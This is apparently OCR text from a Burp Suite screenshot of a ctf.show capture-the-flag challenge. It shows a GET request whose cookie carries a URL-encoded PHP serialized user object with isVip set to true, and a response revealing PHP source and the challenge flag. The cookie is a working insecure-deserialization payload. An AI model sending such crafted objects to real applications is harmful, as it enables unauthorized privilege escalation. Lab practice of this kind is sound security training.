 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Logger Project options User options Learn xssValidator HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://8299314a-3f44-469f-b766-7e421d7c3053.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /?username=wanan&password=123 HTTP/1.1
2 Host: 8299314a-3f44-469f-b766-7e421d7c3053.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3
A%22wanan%22%3Bs%3A8%3A%22password%22%3Bs%3A3%3A%22123%22%3Bs%3A5%3A
%22isVip%22%3Bb%3A1%3B%7D
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #0000BB">
$user
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
vipOneKeyGetFlag
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"no&nbsp;vip,no&nbsp;flag"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
your flag is ctfshow{1c24e862-f266-43ab-b017-55cfe27f28f2}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 6
Done 7,219 bytes | 22 millis